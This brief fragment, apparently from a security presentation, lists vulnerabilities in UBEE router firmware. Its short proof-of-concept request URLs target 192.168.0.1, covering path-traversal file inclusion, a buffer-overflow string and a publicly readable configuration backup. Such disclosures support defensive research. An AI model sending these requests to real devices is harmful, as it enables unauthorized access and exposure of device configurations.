 UBEE vulnerabilities
• Insecure session management
• no-cookies, IP address authenticated
• Local file inclusion
http://192.168.0.1/cgi-bin/setup.cgi?gonext=../www/main2
• Buffer overflow in configuration file request
http://192.168.0.1/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
• Backup file disclosure – not deleted, publicly available
http://192.168.0.1/Configuration_file.cfg
 